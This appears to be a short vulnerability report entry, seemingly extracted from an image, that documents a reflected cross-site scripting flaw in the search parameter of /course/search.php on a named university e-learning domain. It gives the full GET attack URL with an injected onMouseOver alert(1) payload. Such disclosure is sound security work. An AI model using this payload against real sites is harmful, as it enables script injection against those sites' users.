 Cross-Site Scripting
Vulnerable Page
Vulnerable Parameter
Method
Attack Vector
/course/search
.php
search
GET
https://distedu.ukma.edu.ua/course/search.php?search=%22+onMouseOver%3D
%22alert%281%29%3B